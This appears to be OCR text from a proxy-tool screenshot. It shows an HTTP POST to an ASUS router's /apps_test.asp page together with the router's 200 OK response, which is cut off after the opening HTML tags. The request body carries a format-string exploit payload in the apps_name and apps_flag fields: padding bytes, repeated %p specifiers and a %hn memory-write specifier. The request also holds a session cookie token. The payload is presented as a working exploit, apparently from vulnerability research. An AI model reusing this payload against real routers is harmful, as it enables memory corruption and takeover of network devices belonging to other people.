 Request
Pretty Raw Hex \n
1 POST /apps_test.asp HTTP/1.1
2 Host: 192.168.1.200
3 Content-Length: 120
4 Origin: http://192.168.1.200
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
7 Referer: http://192.168.1.200/apps_test.asp
8 Cookie: clickedItem_tab=0; asus_token=Tbt4RM3wZe4uyqzMdDPk1Tu2URszLqL
9
10 apps_action=install&apps_name=AAAp€õ¾JUNKCCCCAAA%25p%25p%25p%25p&apps_flag=
%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25hn
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Sun, 27 Feb 2022 23:24:17 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <html>
13 <head>
14 <style>
Search...
0 matches